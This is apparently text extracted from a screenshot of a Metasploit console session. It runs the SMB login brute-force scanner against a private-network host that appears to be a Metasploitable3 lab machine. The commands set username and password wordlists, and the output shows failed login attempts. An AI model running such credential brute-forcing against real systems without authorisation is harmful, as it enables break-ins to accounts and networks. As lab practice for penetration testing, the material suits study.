 msf6 > use auxiliary/scanner/smb/smb_login
msf6 auxiliary(scanner/smb/smb_login) > set RHOSTS 10.0.2.4
RHOSTS => 10.0.2.4
msf6 auxiliary(scanner/smb/smb_login) > set USER_FILE /home/kali/metasploitable3.txt
USER_FILE => /home/kali/metasploitable3.txt
msf6 auxiliary(scanner/smb/smb_login) > set PASS_FILE /home/kali/metasploitable3.txt
PASS_FILE => /home/kali/metasploitable3.txt
https://metasploit.com
msf6 auxiliary(scanner/smb/smb_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
msf6 auxiliary(scanner/smb/smb_login) > run
[*] 10.0.2.4:445 - 10.0.2.4:445 - Starting SMB login bruteforce
[-] 10.0.2.4:445 - 10.0.2.4:445 - Failed: '.\GitHub:GitHub',
[!] 10.0.2.4:445 - No active DB -- Credential data will not be saved!
[-] 10.0.2.4:445 - 10.0.2.4:445 - Failed: '.\GitHub:the',
[-] 10.0.2.4:445 - 10.0.2.4:445 - Failed: '.\GitHub:Configuration',
[-] 10.0.2.4:445 - 10.0.2.4:445 - Failed: '.\GitHub:your',
[-] 10.0.2.4:445 - 10.0.2.4:445 - Failed: '.\GitHub:vagrant',
[-] 10.0.2.4:445 - 10.0.2.4:445 - Failed: '.\GitHub:and',
[-] 10.0.2.4:445 - 10.0.2.4:445 - Failed: '.\GitHub:can',
[-] 10.0.2.4:445 - 10.0.2.4:445 - Failed: '.\GitHub:You',